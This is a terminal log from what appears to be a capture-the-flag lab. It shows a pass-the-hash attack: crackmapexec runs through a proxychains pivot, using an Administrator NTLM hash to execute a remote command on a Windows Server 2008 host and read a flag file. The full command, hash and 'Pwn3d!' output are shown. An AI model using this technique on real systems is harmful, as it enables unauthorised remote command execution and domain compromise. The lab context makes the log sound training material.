 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.15.24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc -d xiaorang.lab -x "type C:\Users\Administrator\flag\fl
ag02.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:135  ...  OK
SMB         172.22.15.24    445    XR-WIN08         [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-WIN08) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:445  ...  OK
SMB         172.22.15.24    445    XR-WIN08         [+] xiaorang.lab\administrator:0e52d03e9b939997401466a0ec5a9cbc (Pwn3d!)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.24:49154  ...  OK
SMB         172.22.15.24    445    XR-WIN08         [+] Executed command
SMB         172.22.15.24    445    XR-WIN08         __ _              ___  __
SMB         172.22.15.24    445    XR-WIN08         / _| |            / _ \/_ |
SMB         172.22.15.24    445    XR-WIN08         | |_| | __ _  __ _| | | || |
SMB         172.22.15.24    445    XR-WIN08         |  _| |/ _` |/ _` | | | || |
SMB         172.22.15.24    445    XR-WIN08         | | | | (_| | (_| | |_| || |
SMB         172.22.15.24    445    XR-WIN08         |_| |_|\__,_|\__, |\___/ |_|
SMB         172.22.15.24    445    XR-WIN08         __/ |
SMB         172.22.15.24    445    XR-WIN08         |___/
SMB         172.22.15.24    445    XR-WIN08
SMB         172.22.15.24    445    XR-WIN08
SMB         172.22.15.24    445    XR-WIN08         flag02: flag{cd47e088-c6e8-49b6-8b2c-4b5daf136d93}